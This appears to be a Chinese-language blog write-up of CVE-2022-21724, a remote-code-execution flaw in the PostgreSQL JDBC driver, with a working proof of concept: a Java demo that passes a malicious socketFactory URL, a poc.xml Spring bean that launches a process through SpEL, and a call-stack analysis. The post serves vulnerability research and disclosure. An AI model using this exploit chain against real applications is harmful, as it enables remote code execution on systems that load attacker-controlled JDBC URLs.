CVE-2022-21724 PostgreSQL JDBC Driver RCE
前言
GitHub通告:
NVD:
pgjdbc is the offical PostgreSQL JDBC Driver. A security hole was found in the jdbc driver for postgresql database while doing security research. The system using the postgresql library will be attacked when attacker control the jdbc url or properties. pgjdbc instantiates plugin instances based on class names provided via authenticationPluginClassName, sslhostnameverifier, socketFactory, sslfactory, sslpasswordcallback connection properties. However, the driver did not verify if the class implements the expected interface before instantiating the class. This can lead to code execution loaded via arbitrary classes. Users using plugins are advised to upgrade. There are no known workarounds for this issue.
受影响版本
= 9.4.1208, < 42.2.25 >= 42.3.0, < 42.3.2
已修复版本
42.2.25 42.3.2
pom.xml中添加以下依赖
<dependencies>
<!-- https://mvnrepository.com/artifact/org.postgresql/postgresql -->
<dependency>
<groupId>org.postgresql</groupId>
<artifactId>postgresql</artifactId>
<version>42.3.0</version>
</dependency>
<dependency>
<groupId>org.springframework</groupId>
<artifactId>spring-context-support</artifactId>
<version>4.1.4.RELEASE</version>
</dependency>
</dependencies>测试Demo
import java.sql.DriverManager;
public class cve_2022_21724 {
public static void main(String[]args)throws Exception{
String socketFactoryClass = "org.springframework.context.support.ClassPathXmlApplicationContext";
String socketFactoryArg = "http://127.0.0.1/poc.xml";
String dbUrl = "jdbc:postgresql:///?socketFactory="+socketFactoryClass+"&socketFactoryArg="+socketFactoryArg;
System.out.println(dbUrl);
DriverManager.getConnection(dbUrl);
}
}poc.xml
<beans xmlns="http://www.springframework.org/schema/beans"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="
http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd">
<bean id="test" class="java.lang.ProcessBuilder">
<constructor-arg value="calc.exe" />
<property name="whatever" value="#{test.start()}"/>
</bean>
</beans>
利用
为poc.xml起一个HTTP服务,运行Demo即可
分析
断点打在 DriverManager.getConnection(dbUrl);
可以得到利用链如下
getValueInternal:90, CompoundExpression (org.springframework.expression.spel.ast)
getValue:120, SpelNodeImpl (org.springframework.expression.spel.ast)
getValue:242, SpelExpression (org.springframework.expression.spel.standard)
evaluate:161, StandardBeanExpressionResolver (org.springframework.context.expression)
evaluateBeanDefinitionString:1365, AbstractBeanFactory (org.springframework.beans.factory.support)
doEvaluate:255, BeanDefinitionValueResolver (org.springframework.beans.factory.support)
evaluate:214, BeanDefinitionValueResolver (org.springframework.beans.factory.support)
resolveValueIfNecessary:186, BeanDefinitionValueResolver (org.springframework.beans.factory.support)
applyPropertyValues:1469, AbstractAutowireCapableBeanFactory (org.springframework.beans.factory.support)
populateBean:1214, AbstractAutowireCapableBeanFactory (org.springframework.beans.factory.support)
doCreateBean:537, AbstractAutowireCapableBeanFactory (org.springframework.beans.factory.support)
createBean:476, AbstractAutowireCapableBeanFactory (org.springframework.beans.factory.support)
getObject:303, AbstractBeanFactory$1 (org.springframework.beans.factory.support)
getSingleton:230, DefaultSingletonBeanRegistry (org.springframework.beans.factory.support)
doGetBean:299, AbstractBeanFactory (org.springframework.beans.factory.support)
getBean:194, AbstractBeanFactory (org.springframework.beans.factory.support)
preInstantiateSingletons:762, DefaultListableBeanFactory (org.springframework.beans.factory.support)
finishBeanFactoryInitialization:757, AbstractApplicationContext (org.springframework.context.support)
refresh:480, AbstractApplicationContext (org.springframework.context.support)
<init>:139, ClassPathXmlApplicationContext (org.springframework.context.support)
<init>:83, ClassPathXmlApplicationContext (org.springframework.context.support)
newInstance0:-1, NativeConstructorAccessorImpl (sun.reflect)
newInstance:62, NativeConstructorAccessorImpl (sun.reflect)
newInstance:45, DelegatingConstructorAccessorImpl (sun.reflect)
newInstance:423, Constructor (java.lang.reflect)
instantiate:62, ObjectFactory (org.postgresql.util)
getSocketFactory:39, SocketFactoryFactory (org.postgresql.core)
openConnectionImpl:184, ConnectionFactoryImpl (org.postgresql.core.v3)
openConnection:51, ConnectionFactory (org.postgresql.core)
<init>:225, PgConnection (org.postgresql.jdbc)
makeConnection:466, Driver (org.postgresql)
connect:265, Driver (org.postgresql)
getConnection:664, DriverManager (java.sql)
getConnection:270, DriverManager (java.sql)
main:9, cve_2022_21724
org.springframework.context.support.ClassPathXmlApplicationContext这条链在JackSon反序列化漏洞中使用过(CVE-2017-17485)
从ClassPathXmlApplicationContext (org.springframework.context.support)开始之后就是CVE-2017-17485利用链了

在这行HTTP服务有响应,步入进去看看做了什么
一个一个步入进去之后发现到在 loadBeanDefinitions:127, AbstractXmlApplicationContext (org.springframework.context.support) 看到请求HTTP服务器上的xml文件

返回的beanFactory带有poc的信息,作为后面的表达式命令执行的参数
接下来就是Spel表达式的执行的命令了

hi there, how to exploit this vulnerability is this chaining with xxe ? please help me to exploit this poc.xml
回复删除It is not XXE
删除